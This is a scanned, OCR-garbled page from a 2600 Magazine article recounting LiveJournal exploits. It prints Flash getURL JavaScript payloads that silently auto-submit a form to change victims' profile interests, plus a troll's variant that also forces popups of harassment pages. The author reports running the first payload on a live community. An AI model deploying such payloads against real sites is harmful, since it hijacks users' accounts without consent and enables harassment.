 annoying as late 1 990s Geocities web pages, abuse of this function went u nderreported.
Clearly, somethi ng larger was needed i n order to get th is problem fixed. It was time to reopen
a can of Exxon Seal Remover. . . .
<lj-template name= ''video ''>http://img.photobucket.com/(some url).swf"height
-="l"width="l"AllowScriptAccess="always</lj-template>
The AliowScriptAccess tag a l lows javascript to be run from flash.
I downloaded a trial version of Flash 8 and struggled with this monster app l ication's
awkward i nterface u nti l I figured out where I needed to drop my load, after which it became
extremely simple.
getURL("javascript:document.write( '<form method=post name=esr2006
action=http://www.livejournal.com/interests.bml><input type=hidden
name=mode value=add><input type=hidden name=intid value=456049><input
type=submit value=ESR></form>, );document.esr2006.submit();");
It basica l l y uses a single U RL i n order to write a l ittle HTML form, then cl ick on the submit
button. After it ran for a couple of hours i n a popular but much disl i ked comm u nity, I shut it
off and tried some other th i ngs.
Another person proved it possible to write a posting worm, in spite of LiveJournal 's separa­
tion of domains, because since that time they have added another feature, l ivejournal .com/
portal/, that shows "friend's entries" on the main l ivejournal site which made it possible to use
javascript to manipulate the new post page, located at l ivejournal.com/update.bm l . This code
was never released i nto the wi ld, and was only tested in a steri l i zed form.
The fol lowi ng code was used by a troll, apparently an obese orange cat, posting i n the
"proanorexia" comm u nity:
getURL("javascript:document.write( '<html><body><script language=
"JavaScript"> function rUrl() { var cdate = 0; var sex = 0; targurl = new
Array(4); targurl[O] = "Donut_Girl"; targurl[l] = "Ronders"; targurl[2]
= "Andikins"; targurl[3] = "Shay"; var ran = 60/targurl.length; cdate
= new Date(); sex = cdate.getSeconds(); sex = Math.floor(sex/ran); return(
''http://encyclopediadramatica.com/index.php/ '' + targurl[sex]); } function
popupMe(){myleft=lOO;mytop=lOO;settings="top=" + mytop + ",left="
+ myleft + ",width=900,height=800,location=no,directories=no,menubar
=no,toolbar=no,status=no,scrollbars=yes,resizable=yes,fullscreen=yes
";PopupWin=window.open(rUrl(),"Popupwin", settings);PopupWin.blur();}
</script><form method=post name=esr2006 action=http://www.livejournal.
com/interests.bml><input type=hidden name=mode value=add><input
type=hidden name=intid value=456049><input type=submit value=ESR></
form></body></html>, ); PopupMe(); document.esr2006.submit();");
This is the final known example of this exploit i n a functional form, whi ch not only
made users i nterested i n Exxon Seal Remover, but then triggered an aggressive
popup of one of fou r fucked-up-people pages from encyclopedia dramatica.
What can we learn from the past, with respect to development and secu rity? At first glance,
it wou ld appear that this is just a more advanced version of the same damn thing that happened
with Exxon Seal Remover in 2001 (see http://www. l ivejournal.com!tools/memories.bml?user
=acpizza&keyword=Exxon+Seal+Remover+bugfix.) where image tags weren't being properly
fi ltered and a l l owed for manipulation of the user's i nterests, or, i n the 2 1 -January-20m entry,
to launch the user's mail c l ient with a shocking message (it i n itia l ly said somethi ng else).
On the other hand, one has to take i nto account rea l ity, someth i ng we hackers often over­
look. Whi le only having a day or two of sign ificant downtime in the last half dozen years,
LiveJournal . com has been completely overtaken in popu larity by the bug-ridden Swiss cheese
that is MySpace.com, and that's because MySpace.com used the same philosophy that Micro­
soft has used in a l l their products (and perhaps u nti l recently with their OS): Get it worki ng,
now. Fix it when it breaks. I n a world with no real corporate responsibil ity, fixing security holes
before they are exploits or spending time creating qual ity code is a losing busi ness mode l . That
saddens me deepl y, but that's an u nfortu nate reality.
Kudos to the 80S and the 602.
Page 12 --------------------- 2600 Magazine
 